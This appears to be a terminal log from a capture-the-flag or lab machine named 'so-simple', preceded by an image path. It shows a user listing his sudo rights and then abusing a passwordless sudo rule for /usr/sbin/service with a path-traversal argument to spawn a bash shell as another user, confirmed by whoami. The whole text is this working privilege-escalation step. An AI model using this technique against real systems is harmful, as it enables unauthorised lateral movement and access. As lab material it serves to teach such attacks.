 max@so-simple:/tmp$ sudo -l
Matching Defaults entries for max on so-simple:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User max may run the following commands on so-simple:
    (steven) NOPASSWD: /usr/sbin/service
max@so-simple:/tmp$ sudo -u steven /usr/sbin/service ../../bin/bash
steven@so-simple:/$ whoami ; hostname
steven
so-simple
steven@so-simple:/$